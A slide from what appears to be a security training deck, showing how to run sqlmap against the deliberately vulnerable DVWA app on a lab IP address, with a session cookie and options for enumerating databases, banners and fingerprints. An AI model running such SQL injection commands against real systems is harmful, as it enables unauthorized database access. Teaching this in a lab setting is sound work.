

# Demo – Basic Command Reference
SQLmap is a python program found in /usr/share/sqlmap
Open a terminal in a new Workspace and issue the following command
cd /usr/share/sqlmap
The basic usage is as follows:
python sqlmap.py -u “http://192.168.13.251/dvwa/vulnerabilites/sqli/?id=1&Submit=Submit#” --cookie="PHPSESSID=11odjqs01fbq5mrpk01h2pf5c5; security=low“ -options
--dbs finds information about the databases if the URL is vulnerable.
-b displays banner information helping to confirm back-end database.
-f fingerprints the database and underlying system.
NOTE: Your cookie value will be different!
25